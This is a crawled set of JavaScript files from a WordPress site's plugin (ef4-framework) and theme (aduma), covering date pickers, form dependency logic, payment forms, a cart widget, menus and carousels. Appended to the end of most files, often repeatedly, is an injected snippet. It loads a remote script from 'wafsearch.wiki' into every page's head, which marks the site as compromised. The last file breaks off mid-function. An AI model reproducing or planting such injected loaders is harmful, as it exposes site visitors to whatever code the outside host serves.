body_size: 3219
content:
/**
 * Created by Admin on 6/29/2018.
 */

// field element
jQuery(function ($) {
    //Flatpicker plugin
    $('.flatpickr-date').each(function () {
        var $this = $(this);
        var option = {dateFormat: "Y-m-d",};
        var min = $this.attr('data-min');
        if (min) {
            option['minDate'] = min;
        }
        $this.flatpickr(option);
    });
    $('.flatpickr-datetime').each(function () {
        var $this = $(this);
        var option = {
            enableTime: true,
            dateFormat: "Y-m-d H:i",
        };
        var min = $this.attr('data-min');
        if (min) {
            option['minDate'] = min;
        }
        $this.flatpickr(option);
    });
    $('.flatpickr-timepicker').each(function () {
        var $this = $(this);
        var option = {
            enableTime: true,
            noCalendar: true,
            dateFormat: "H:i",
        };
        $this.flatpickr(option);
    });
});

//form action
String.prototype.trimLeft = function (charlist) {
    if (charlist === undefined)
        charlist = "\s";

    return this.replace(new RegExp("^[" + charlist + "]+"), "");
};
String.prototype.trimRight = function (charlist) {
    if (charlist === undefined)
        charlist = "\s";

    return this.replace(new RegExp("[" + charlist + "]+$"), "");
};
String.prototype.trim = function (charlist) {
    return this.trimLeft(charlist).trimRight(charlist);
};


EF4Dependency = function () {
    var $this = this;
    var el_reg = new RegExp('el{([^{}]+)}');
    // el{[name=""]} {=} abc {&&}
    var compare_reg = new RegExp('{[*!=]+}');
    var match_reg = new RegExp('{[&|]+}');
    var compare = {
        '!=': function (a, b) {
            return $this.get_val(a) != $this.get_val(b);
        },
        '*=': function (a, b) {
            console.log('check',[$this.get_val(a),b]);
            return $this.get_val(a).indexOf(b) != -1;
        },
        '=': function (a, b) {
            return $this.get_val(a) == $this.get_val(b);
        }
    };
    var match = {
        '&&': function (a, b) {
            return !!($this.compare(a) && $this.compare(b));
        },
        '||': function (a, b) {
            return !!($this.compare(a) || $this.compare(b));
        }
    };
    $this.get_attach_element_selector = function (query) {
        var result = [],current_query = query,check;
        for(var i = 0;i<current_query.length;i++)
        {
            check = el_reg.exec(current_query);
            if(!check)
                break;
            result.push(check[1]);
            current_query = current_query.replace(check[0],'');
        }
        return result;
    };
    $this.get_val = function (query) {
       var value = query;
       var try_take_el = el_reg.exec(query);
       if(try_take_el){
           var element = jQuery(try_take_el[1]);
           if(element.is(':radio') || element.is(':checkbox'))
               value =  jQuery(try_take_el[1]+':checked').val();
           else
               value = element.val();
       }
       return value;
    };
    $this.compare = function (str) {
        var result = !!($this.get_val(str));
        var reg = compare_reg.exec(str);
        if (!reg)
            return result;
        var type = reg[0];
        var compares = str.split(type);
        type = type.trim('{}');
        return compare[type](compares[0], compares[1]);
    };
    $this.match = function (str) {
        var check, type, cr_type, temp, result = $this.compare(str), max_for = str.length, wrap = '{split}';
        for (var i = 0; i < max_for; i++) {
            check = match_reg.exec(str);
            if (!check) {
                if (i > 0)
                    result = match[cr_type](result, str);
                break;
            }
            type = check[0].trim('{}');
            str = str.replace(check[0], wrap);
            check = str.split(wrap);
            str = check[1];
            temp = check[0];
            if (i === 0)
                result = temp;
            else
                result = match[cr_type](result, temp);
            cr_type = type;
        }
        return result;
    };
    // abcd = xyz && yzk = asd
};
EF4Math = function () {
    var $this = this;
    var math_reg = new RegExp('[a-z]+:{[a-zA-Z0-9:,.-]+}');
    var compare_reg = new RegExp('{[!<>=]+}');
    var match_reg = new RegExp('{[&|]+}');
    var calculator = {
        'mul': function (a, b) {
            return parseFloat(a) * parseFloat(b);
        },
        'sum': function (a, b) {
            return parseFloat(a) + parseFloat(b);
        },
        'div': function (a, b) {
            return parseFloat(a) / parseFloat(b);
        },
        'sub': function (a, b) {
            return parseFloat(a) - parseFloat(b);
        }
    };
    var compare = {
        '>': function (a, b) {
            return $this.math(a) > $this.math(b);
        },
        '>=': function (a, b) {
            return $this.math(a) >= $this.math(b);
        },
        '<': function (a, b) {
            return $this.math(a) < $this.math(b);
        },
        '<=': function (a, b) {
            return $this.math(a) <= $this.math(b);
        },
        '!=': function (a, b) {
            return $this.math(a) != $this.math(b);
        },
        '=': function (a, b) {
            return $this.math(a) == $this.math(b);
        }
    };
    var match = {
        '&&': function (a, b) {
            return !!($this.compare(a) && $this.compare(b));
        },
        '||': function (a, b) {
            return !!($this.compare(a) || $this.compare(b));
        }
    };

    this.math = function (str) {
        if (!str)
            return 0;
        var rs, elements, type, result, max_for = str.length;
        for (var i = 0; i < max_for; i++) {
            if (!isNaN(str))
                break;
            rs = math_reg.exec(str);
            if (!rs)
                break;
            rs = rs[0];
            type = rs.split(':')[0];
            elements = rs.substr(0, rs.length - 1).substr(5).split(',');
            elements.forEach(function (item, index) {
                if (isNaN(item)) {
                    var nodes = document.querySelectorAll('.math-group[data-name*="' + item + '"]');
                    item = (nodes.length > 0) ? nodes[0].value : 0;
                }
                if (index === 0)
                    result = item;
                else
                    result = calculator[type](result, item);
            });
            str = str.replace(rs, result);
        }
        if (isNaN(str)) {
            //try take value
            var nodes = document.querySelectorAll('.math-group[data-name*="' + str + '"]');
            str = (nodes.length > 0) ? nodes[0].value : 0;
        }
        if (isNaN(str))
            str = 0;
        return Number((parseFloat(str)).toFixed(2));
    };
    this.compare = function (str) {
        var result = !!($this.math(str));
        var reg = compare_reg.exec(str);
        if (!reg)
            return result;
        var type = reg[0];
        var compares = str.split(type);
        type = type.trim('{}');
        return compare[type](compares[0], compares[1]);
    };
    this.match = function (str) {
        var check, type, cr_type, temp, result = $this.compare(str), max_for = str.length, wrap = '{split}';
        for (var i = 0; i < max_for; i++) {
            check = match_reg.exec(str);
            if (!check) {
                if (i > 0)
                    result = match[cr_type](result, str);
                break;
            }
            type = check[0].trim('{}');
            str = str.replace(check[0], wrap);
            check = str.split(wrap);
            str = check[1];
            temp = check[0];
            if (i === 0)
                result = temp;
            else
                result = match[cr_type](result, temp);
            cr_type = type;
        }
        return result;
    }
};
jQuery(document).ready(function ($) {
    var $document = $(document), cal = new EF4Math(),dp = new EF4Dependency();
    var dependency_attach_attr = 'data-d-attach',dependency_id_attr = 'data-d-id',dependency_selector= '.ef4-dependency'
        ,dependency_match_attr = 'data-match';
    $document.on('ef4.dependency.init',function () {
        $document.find(dependency_selector+':not(['+dependency_id_attr+'])').each(function () {
             var $this = $(this),id = rand_str();
            $this.attr(dependency_id_attr,id);
            dp.get_attach_element_selector($this.attr(dependency_match_attr)).forEach(function (item) {
                attach_dependency_id(item,id);
            });
        });
        $document.find(dependency_selector+'['+dependency_match_attr+']').each(function () {
            check_dependency_match($(this));
        });
    }).on('change','['+dependency_attach_attr+']',function () {
        var attach = $(this).attr(dependency_attach_attr);
        var attach_arr = (attach) ? attach.split(',') : [];
        attach_arr.forEach(function (item) {
            var target = $(dependency_selector+'['+dependency_id_attr+'="'+recover_attach_mask(item)+'"]');
            if(target.length < 1)
                return;
            check_dependency_match(target);
        })
    });
    function check_dependency_match(target) {
        if(dp.match(target.attr(dependency_match_attr)))
            target.show();
        else
            target.hide();
    }
    function attach_dependency_id(el_selector,id) {
        var target = $(el_selector),mask = get_attach_mask(id);
        var attach = target.attr(dependency_attach_attr);
        var attach_arr = (attach) ? attach.split(',') : [];
        if(attach_arr.indexOf(mask) == -1)
            attach_arr.push(mask);
        target.attr(dependency_attach_attr,attach_arr.join(','));
    }
    function get_attach_mask(id)
    {
        return '{'+id+'}';
    }
    function recover_attach_mask(mask) {
        return mask.substr(1,mask.length -2);
    }
    function rand_str(len) {
        if(!len)
            len = 8;
        var text = "";
        var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
        var rand;
        for (var i = 0; i < len; i++)
        {
            rand = Math.floor( Math.random() * possible.length);
            if(rand >= possible.length)
                rand = possible.length -1;
            text += possible.charAt(rand);
        }

        return text;
    }

    //other api
    var form_selector = 'form';
    $document.on('click', '.button.radio-group', function () {
        var $this = $(this), form = $this.closest(form_selector),
            group = $this.attr('data-group'), connect = $this.attr('data-connect'), value = $this.attr('data-value');
        if (!group || !connect) return;
        form.find('.button.radio-group[data-group="' + group + '"]').removeClass('active');
        $this.addClass('active');
        form.find('[name="' + connect + '"]').val(value).change();
    }).on('change', '.connect-group', function () {
        var $this = $(this), class_list = $this.attr('class').split(' '), group_connect = [], form = $this.closest(form_selector);
        class_list.forEach(function (item) {
            if (item.indexOf('group-') === 0) {
                group_connect.push(item.substr('group-'.length));
            }
        });
        group_connect.forEach(function (item) {
            form.find('[data-group="' + item + '"]').removeClass('active');
            form.find('[data-group="' + item + '"][data-value="' + $this.val() + '"]').addClass('active');
        })
    });
    //end other api
    $document.on('show','.view-single',function () {
        on_trigger_show_view(this);
    }).on('ef4.view.show','.view-single',function () {
        on_trigger_show_view(this);
    }).on('ef4.view.initial','div',function (e) {
        var $this = $(this);
        $this.find('.view-single.view-initial').each(function () {
            show_single_view($(this).attr('data-name'),{show_mode:'none',hide_mode:'none',container:$this});
        });
        // show_single_view($(this).attr('data-name'),{show_mode:'none',hide_mode:'none'});
    }).on('click', '.view-trigger', function (e) {
        var $this = $(this), show = $this.attr('data-show'),
            show_mode = $this.attr('data-show-mode'), hide_mode = $this.attr('data-hide-mode');
        if ($this.is('a')) e.preventDefault();
        show_single_view(show,{show_mode:show_mode,hide_mode:hide_mode});
    }).on('change','.view-input-state',function () {
        var $this = $(this), show = $this.val(),show_mode = $this.attr('data-show-mode'), hide_mode = $this.attr('data-hide-mode');
        show_single_view(show,{show_mode:show_mode,hide_mode:hide_mode});
    });
    function on_trigger_show_view(el)
    {
        var $el = $(el),container = $el.closest('.view-container'),options = {show_mode:'none',hide_mode:'none'},name = $el.attr('data-name');
        if(container.is('.view-container'))
            options['container'] = container;
        show_single_view(name,options);
    }
    function show_single_view(name,options) {
        if(!name)
            return;
        var show_e = $('.view-single[data-name="' + name + '"]');
        var group = show_e.attr('data-group');
        var show_mode = (options && options['show_mode']) ? options['show_mode'] : '';
        var hide_mode = (options && options['hide_mode'] ) ? options['hide_mode'] : '';
        var container = (options && (options['container'] instanceof jQuery)) ? options['container'] : $document;
        var hide_e = container.find('.view-single[data-group="'+group+'"]:not([data-name="' + name + '"])');
        switch (show_mode) {
            default:
            case 'slide':
                show_e.slideDown();
                break;
            case 'fade':
                show_e.fadeIn();
                break;
            case 'none':
                break;
        }
        show_e.addClass('active');
        switch (hide_mode) {
            default:
            case 'slide':
                hide_e.slideUp();
                break;
            case 'fade':
                hide_e.fadeOut();
                break;
            case 'none':
                hide_e.css('display', '');
                break;
        }
        hide_e.removeClass('active');
    }
    $document.on('ef4.math.cal', function () {
        $document.find('.math-group.math-element').change();
    });
    var count_change = 0, limit_math = 1000000;
    $document.on('change', '.math-group.math-element', function () {
        count_change++;
        if (count_change == limit_math)
            alert('Maybe infinity loop,break process.');
        if (count_change > 1000000) {
            return;
        }
        var $this = $(this), name = $this.attr('data-name');
        $document.find('.math-group.math-result[data-math*="' + name + '"]').each(function () {
            var $this = $(this);
            cal_set_val($this, $this.attr('data-math'));
        });
        $document.find('.math-group.math-dependency[data-match*="' + name + '"]').each(function () {
            var $this = $(this);
            (cal.match($this.attr('data-match'))) ? $this.show() : $this.hide();
        });
    }).on('click', '.math-group.math-force-value[data-target][data-value]', function () {
        var $this = $(this);
        var target = $('.math-group[data-name="' + $this.attr('data-target') + '"]');
        cal_set_val(target, $this.attr('data-value'));
    });
    function cal_set_val($el, val) {
        var value = cal.math(val), wrap = $el.attr('data-value-wrap');
        if (wrap)
            value = wrap.split('{-value-}').join(value);
        if ($el.is('input') || $el.is('select'))
            $el.val(value).change();
        else
            $el.html(value);
    }

    function init_data_dependency() {
        // el{=>val}{=}
        // el{.div[]=>is|:checked}{=}abc{&&}1{=}
        $document.find('ef4-dependency[data-match]').each(function () {
            var $this = $(this);

        });
    }
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/plugins/ef4-framework/inc/add/payments/assets/js/scripts.js?ver=1.1.2297
body_size: 1916
content:
/**
 * Created by Admin on 7/2/2018.
 */
jQuery(document).ready(function ($) {
    var form_trigger = '.ef4-payments-trigger[data-target]', form_selector = '.ef4-payment-form';
    $(document).on('click', form_trigger, function (e) {
        var $this = $(this);
        if ($this.is('a'))
            e.preventDefault();
        show_form($this.attr('data-target'), $this.attr('data-options'));
    }).on('submit', form_selector + ' form', function (e) {
        e.preventDefault();
        submit_form($(this));
    }).on('click',form_selector + ' .form-close',function (e) {
        e.preventDefault();
        close_form(this);
    });
    var ajax_save_running;
    function close_form(el) {
        var $el = $(el);
        var modal = $el.closest(form_selector);
        if(!modal.is('.modal'))
            modal = modal.closest('.modal');
        modal.modal('hide');
    }
    function submit_form(form) {
        var data = {
            data: get_input_data(form, '[name]'),
            action: ef4_payments['settings']['action'],
            nonce: ef4_payments['settings']['nonce']
        };
        ajax_save_running = true;
        var form_container =  form.closest(form_selector);
        form_container.find('.view-single[data-name="payment-loading"]').trigger('show');
        $.ajax({
            type: "POST",
            url: ef4_payments['settings']['ajaxurl'],
            data: data,
            success: function (response) {
                render_response_payment_form(response,form);
            },
            dataType: 'JSON'
        }).fail(function () {
            form_container.find('.view-single[data-name="payment-fail"]').trigger('show');
        }).always(function () {
            ajax_save_running = false;
        });
    }
    function render_response_payment_form(response,form) {
        var container = (form.is(form_selector)) ? form : form.closest(form_selector);
        switch (response['status'])
        {
            case 'success':
                var result_container = container.find('.view-single[data-name="payment-result"]');
                result_container.html(response['message']);
                if(response['action'] && typeof response['action'] == 'object')
                {
                    do_extend_action(response['action']);
                }
                extends_modify_view(result_container);
                result_container.trigger('show');
                break;
            case 'fail':
                var fail_container = container.find('.view-single[data-name="payment-fail"]');
                fail_container.html = response['message'];
                if(typeof response['action'] == 'object')
                {
                    do_extend_action(response['action']);
                }
                fail_container.trigger('show');
                break;
        }
       
    }
    function extends_modify_view(view) {
        view.find('.show-if-match').each(function () {
           var $this= $(this),match = $this.attr('data-match'),check = $this.attr('data-check');
           if(match == check)
               $this.show();
           else
               $this.hide();
        });
        view.find('.hidden-if-empty[data-check=""]').hide();
    }
    function do_extend_action(action) {
        if(typeof action != 'object')
            return;
        switch (action['type'])
        {
            case 'redirect':
                var delay = (action['data']['delay']) ? parseInt(action['data']['delay'])*1000 : 100 ;
                setTimeout(function () {
                    window.location = action['data']['url'];
                },delay);
                break;
        }
    }
    function show_form(target, item) {
        var form = $(form_selector + '[data-target="' + target + '"]');
        var data = ef4_payments['items'][target][item];
        if (!data)
            return;
        var items_id = [];
        form.find('.dynamic-element').remove();
        form.find('.dynamic-data').each(function () {
            var $this = $(this), element = $this.attr('data-target'),
                template = $this.attr('data-template'), mode = $this.attr('data-insert-mode'),
                cr_el, k, cr_template ,special_key = 'special', special_prefix = special_key+':';
            if(element.indexOf(special_prefix) != -1)
            {
                //handle for special field;
                var sp_key = element.substr(special_prefix.length);
                var current_val = data[special_key][sp_key];
                if(!current_val)
                    return;
                for(var key in current_val)
                {
                    if(current_val.hasOwnProperty(key))
                    {
                        cr_template = template;
                        cr_template = replace_data(cr_template, {key:key,value:current_val[key]});
                        cr_template = $(cr_template).addClass('dynamic-element');
                        switch (mode) {
                            case 'after':
                                cr_template.insertAfter($this);
                                break;
                            default:
                                $this.append(cr_template);
                        }
                    }
                }
                return;
            };
            if (!data[element])
                return;
            for (k in data[element]) {
                if (!data[element].hasOwnProperty(k))
                    continue;
                if (element == 'items' && items_id.indexOf(k) === -1)
                    items_id.push(k);
                cr_el = data[element][k];
                cr_template = template;
                cr_template = replace_data(cr_template, cr_el);
                cr_template = $(cr_template).addClass('dynamic-element');
                switch (mode) {
                    case 'after':
                        cr_template.insertAfter($this);
                        break;
                    default:
                        $this.append(cr_template);
                }
            }
        });
        form.find('.dynamic-attr').each(function () {
            var $this = $(this), options = json_tryparse($this.attr('data-options'))
                , attr, items, value, k, el, seg, join, wrap;
            for (attr in options) {
                if (!options.hasOwnProperty(attr))
                    continue;
                el = options[attr]['elements'];
                seg = options[attr]['segment'];
                join = options[attr]['join'];
                wrap = options[attr]['wrap'];
                if (!el || !data[el] || !seg)
                    continue;
                items = data[el];
                value = [];
                for (k in items) {
                    if (!items.hasOwnProperty(k))
                        continue;
                    value.push(replace_data(seg, items[k]));
                    if (!join)
                        break;
                }
                if (wrap)
                    value = wrap.split('{-value-}').join(value.join(join));
                else
                    value = value.join(join);
                $this.attr(attr, value);
            }
        });

        $(document).trigger('ef4.math.cal');

        var payment_required_fields = {
            'form-type': data['settings']['form_type'],
            'form-item-source': data['settings']['form_item_source'],
            'form-items': items_id.join(','),
            'form-request-url':window.location.toString()
        };
        for (var name in payment_required_fields)
            if (payment_required_fields.hasOwnProperty(name)) {
                if (form.find('form [name="' + name + '"]').length < 1)
                    form.find('form').append('<input type="hidden" name="' + name + '">')
                form.find('form [name="' + name + '"]').val(payment_required_fields[name]);
            }
        form.trigger('ef4.view.initial');
        form.modal();
    }

    function get_input_data(container, mask) {
        if (!mask) mask = 'input-field';
        var data = {};
        container.find(mask).each(function () {
            var $this = jQuery(this);
            if (!$this.attr('name')) return;
            if ($this.is(':checkbox')) {
                data[$this.attr('name')] = ($this.is(':checked')) ? 'yes' : 'no';
            } else if ($this.is(':radio')) {
                if ($this.is(':checked'))
                    data[$this.attr('name')] = $this.val();
            }
            else {
                data[$this.attr('name')] = $this.val();
            }
        });
        return data;
    }

    function replace_data(str, data) {
        for (var k in data) {
            if (!data.hasOwnProperty(k))
                continue;
            str = str.split('{{_' + k + '_}}').join(data[k]);
        }
        return str;
    }

    function json_tryparse(str) {
        var result = {};
        try {
            result = JSON.parse(str)
        }
        catch (e) {
            result = {}
        }
        return result;
    }
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.js?ver=1.0.1
body_size: 479
content:
(function ($) {
    "use strict";
    jQuery(document).ready(function ($) {
        var display;
        var no_display;
        $('body').on('click',function (e) {
            var target = $(e.target);  
            if (target.parents('.shopping_cart_dropdown').length == 0 && !target.hasClass('shopping_cart_dropdown')) {
                $('.widget_searchform_content,.shopping_cart_dropdown').removeClass('active').slideUp();
            }
        });
        $('.widget_searchform_content,.shopping_cart_dropdown').click(function (e) {
            e.stopPropagation();
        });
        $('.widget_cart_search_wrap [data-display]').click(function (e) {  
            var container = $(this).parents('.widget_cart_search_wrap');
            e.stopPropagation();
            var _this = $(this);
            display = _this.attr('data-display');
            no_display = _this.attr('data-no_display');
			$(display, container).css({
				left: 0
			});
            if ($(display, container).hasClass('active')) {
                $(display, container).removeClass('active').slideUp();
            } else {
                $(display, container).addClass('active').slideDown().css('display', 'block');
                $(no_display, container).removeClass('active').slideUp();
				var offset = $(display, container).offset().left + $(display).outerWidth() - $(window).width()
				if (offset > 0) {
					$(display, container).css({
						left: 0 - offset
					});
				} else {
					$(display, container).css({
						left: 0
					});

				}
            }
        });
        
         
        $(window).scroll(function () {
            $('.widget_searchform_content,.shopping_cart_dropdown').each(function () {
                if ($(this).hasClass('active')) {
                    $(this).removeClass('active').slideUp();
                }
            })
        });
        
       

        //Scroll on cart
        setTimeout(function () {
            $('.shopping_cart_dropdown_inner').css({
                maxHeight: '350px',
            }).bind('mousewheel', function (event) {
                event.preventDefault();
                var scrollTop = this.scrollTop;
                this.scrollTop = (scrollTop + ((event.deltaY * event.deltaFactor) * -1));
            });
        }, 1000);
        /*
        $('.shopping_cart_dropdown_inner').hide().css({maxHeight:'300px'}).bind('mousewheel', function (event) {
            event.preventDefault();
            var scrollTop = this.scrollTop;
            this.scrollTop = (scrollTop + ((event.deltaY * event.deltaFactor) * -1));
        });
        */
       
 
    })
})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0
body_size: 240
content:
jQuery(document).ready(function($){
	"use strict";
	$('.cms-grid-wraper').each(function(){
		var $this = $(this);
		var $id = $(this).attr('id');
        var is_entry_like = null;
		$this.find('a.page-numbers').on('click',function(){ 
			$this.fadeTo('slow',0.3);
			var $link = $(this).attr('href');
			jQuery.get($link,function(data){
				$this.html($(data).find('#'+$id).html());
				$this.fadeTo('slow',1);
                $('.entry-like').on('click', function (event) {
            		var bt_like = $(this);
            		is_entry_like = $(this);
            		var post_id = bt_like.attr('data-id');
            		
            		if(post_id != undefined && post_id != '') {
            			$.post(ajax_data.url, {
            				'action' : 'cms_post_like',
            				'id' : post_id
            			}, function(response) {
            				if(response != ''){
            					bt_like.find('i').attr('class', 'fa fa-heart')
            					bt_like.find('span').html(response);
            				}
            			});
            		}
            		event.preventDefault();
            	});
              
			});
			jQuery('audio,video').mediaelementplayer();
			return false;
		});
	})
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/menu.js?ver=1.0.0
body_size: 323
content:
(function ($) {
    "use strict";
    $(document).ready(function(){
       if($(window).width() >= 1200){
            $('ul.sub-menu > li').each(function(){  
                var $submenu = $(this).find('>ul');
                if($submenu.length == 1){
                    $(this).hover(function(){  
                        if($submenu.offset().left + $submenu.width() > $(window).width()){  
                            $submenu.addClass('back');
                        }else if($submenu.offset().left < 0){
                            $submenu.addClass('back');
                        }
                    }, function(){
                        $submenu.removeClass('back');
                    });
                }
            });
        }
        /* Menu drop down*/
        $('.nav-menu li.menu-item-has-children').append('<span class="cs-menu-toggle"><i class="fa fa-angle-down"></i></span>');

        $(document).on('click','.cs-menu-toggle', function(){  
            if ($(this).hasClass('active')){
                $(this).removeClass('active');
                $(this).prev().toggleClass('submenu-open').slideUp();
            }else{
                $(this).addClass('active');
                $(this).prev().toggleClass('submenu-open').slideDown();
            }
            
        });
        /* Page Fixed Menu */
        $('.header-fixed-page').parents('body').addClass('remove-margin-top');
        $('#cshero-header.no-sticky').parents('body').addClass('remove-margin-top');
    });

})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0
body_size: 2428
content:
(function($){

	/* window */
	var window_width, window_height, scroll_top;

	/* admin bar */
	var adminbar = $('#wpadminbar');
	var adminbar_height = 0;

	/* header menu */
	var header = $('#cshero-header');
	var header_top = 0;
	var is_entry_like = null;
	/* scroll status */
	var scroll_status = '';

$(document).ready(function($) {
	"use strict";

	$(".tnp-email").attr("placeholder", "Your email...");
	



    if ($('.ef3-back-to-top').length) {
                $('.ef3-back-to-top').on('click', function(event) {
                    event.stopPropagation();
                    $('html, body').stop().animate({
                        scrollTop: 0
                    }, 1500, 'swing');
                });
                $(window).on('scroll', function() {
                    if ($(window).scrollTop() > 480) {
                        $('.ef3-back-to-top').addClass('active');
                    } else {
                        $('.ef3-back-to-top').removeClass('active');
                    }
                });
            }

	
$('.post-gallery-carousel').each(function() {
	$(this).owlCarousel({
		items:3,
        autoplay:false,
        responsiveClass:true,
        loop:false,
        nav: true,
        dots: false,
        margin: 40,
        responsive : {
		    // breakpoint from 0 up
		    0: {
		        items:2,
		        nav: false,
		    },
		    480: {
		        items:3,
		        nav: true,
		    },
		    // breakpoint from 480 up
		    992 : {
		        items:2,
		        nav: true,
		    },
		    1200 : {
		        items:3,
		        nav: true,
		    }
		}
    });
});
$('.page-title-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
            autoplay:false,
            responsiveClass:true,
            loop:true,
            nav: true,
            dots: false,
            margin: 0,
        });
        $(this).on('changed.owl.carousel', updateCurrentTotal);
	});


	/**
	 * Back to top
	 */
	$('body').on('click', '.ef3-back-to-top', function () {
		$('body, html').animate({scrollTop:0}, '1000');
	})

	$('.entry-like').on('click', function (event) {
		var bt_like = $(this);
		is_entry_like = $(this);
		var post_id = bt_like.attr('data-id');
		
		if(post_id != undefined && post_id != '') {
			$.post(ajax_data.url, {
				'action' : 'cms_post_like',
				'id' : post_id
			}, function(response) {
				if(response != ''){
					bt_like.find('i').attr('class', 'fa fa-heart')
					bt_like.find('span').html(response);
				}
			});
		}
		event.preventDefault();
	});
     
 	 //side header
	var $sideHeader = $('.page_header_side');  
	if ($sideHeader.length) {  
		var $body = $('body');
		$('.toggle_menu_side').on('click', function(){ 
			if ($(this).hasClass('header-slide')) {
				$sideHeader.toggleClass('active-slide-side-header');
			} else {
				if($(this).parent().hasClass('header_side_right')) {
					$body.toggleClass('active-side-header slide-right');
				} else {
					$body.toggleClass('active-side-header');
				}
			}
		});
		 
		//hidding side header on click outside header
		$('body').on('click', function( e ) {
			if ( !($(e.target).closest('.page_header_side').length) && !($sideHeader.hasClass('page_header_side_sticked')) ) {
				$sideHeader.removeClass('active-slide-side-header');
				$body.removeClass('active-side-header slide-right');
			}
		});
	} //sideHeader check

	/**
	 * One page
	 *
	 * @author Fox
	 */
	if(typeof(one_page_options) != "undefined"){
		one_page_options.speed = parseInt(one_page_options.speed);
		$('#site-navigation').singlePageNav(one_page_options);
	}

	//widget restaurant menu
	$(document).on('click','.cms-projects .menu_filter [data-group]',function (e) {
		e.preventDefault();
		var $this = $(this),current_area = $this.closest('.cms-projects'),target = $this.attr('data-group');
		current_area.find('.menu_filter [data-group]').removeClass('active');
		$this.addClass('active');
		current_area.find('.menu_content [data-menu]').removeClass('active');
        current_area.find('.menu_content [data-menu="'+target+'"]').addClass('active');
    });

	//

    $('.post-gallery .cms-carousel-item img').on('click', function() {
		$('.post-gallery .first-gallery img').attr('src',$(this).attr('src'));
		$('.post-gallery .first-gallery a').attr('href',$(this).attr('data-src'));
	});
});

	/**
	 * window load event.
	 * 
	 * Bind an event handler to the "load" JavaScript event.
	 * @author Fox
	 */
	 /* Wow animation */
    function initWow(){
        var wow = new WOW( { mobile: false, } );
        wow.init();
    };
	$(window).on('load', function() {
		
		if ( $('.wow').length ) { 
          initWow(); 
        };
        
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/** current window width */
		window_width = $(window).width();

		/** current window height */
		window_height = $(window).height();

		/* get admin bar height */
		adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;

		/* get top header menu */
		header_top = header.length > 0 ? header.offset().top - adminbar_height : 0 ;

        cms_lightbox_popup();
		/* check sticky menu. */
		cms_stiky_menu();

		setTimeout(function(){adjust_row_width();},2000);		

		$('[data-toggle="tooltip"]').tooltip();
	
		cms_service_carousel();
		// remove the empty p tags
    $('p').each(function() {
	    var $this = $(this);
	    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
	        $this.remove();
	});
		
	});

	/**
	 * reload event.
	 * 
	 * Bind an event handler to the "navigate".
	 */
	window.onbeforeunload = function(){
	}
	
	/**
	 * resize event.
	 * 
	 * Bind an event handler to the "resize" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('resize', function(event, ui) {
		/** current window width */
		window_width = $(event.target).width();

		/** current window height */
		window_height = $(window).height();

		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();

		adjust_row_width();
	});
	
	/**
	 * scroll event.
	 * 
	 * Bind an event handler to the "scroll" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('scroll', function() {
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();
	});

	/**
	 * Stiky menu
	 *
	 * Show or hide sticky menu.
	 * @author Fox
	 * @since 1.0.0
	 */
	function cms_stiky_menu() {
		if (header.hasClass('sticky-desktop') && (header_top + 1) < scroll_top && window_width > 1199) {
			header.addClass('header-fixed');
			$('body').addClass('hd-fixed');
	        $('.sticky-desktop').addClass('fadeInDown');
	        $('.sticky-desktop').addClass('animated'); 

		} else {
			header.removeClass('header-fixed');
			$('body').removeClass('hd-fixed');
	        $('.sticky-desktop').removeClass('fadeInDown');
		}
	}


function cms_service_carousel() {
	$('.cms-service-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
	        autoplay:false,
	        responsiveClass:true,
	        loop:false,
	        nav: false,
	        dots: true,
	        margin:0,
	        dotsData: true,
	    });
	});
}
function cms_lightbox_popup() {   
	
		$('.cms-video-popup').magnificPopup({
			//disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

        $('.cms-gallerys').magnificPopup({
			delegate: '.magic-popups',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-3d-unfold',
			removalDelay: 500,  
			callbacks: {
				beforeOpen: function() {
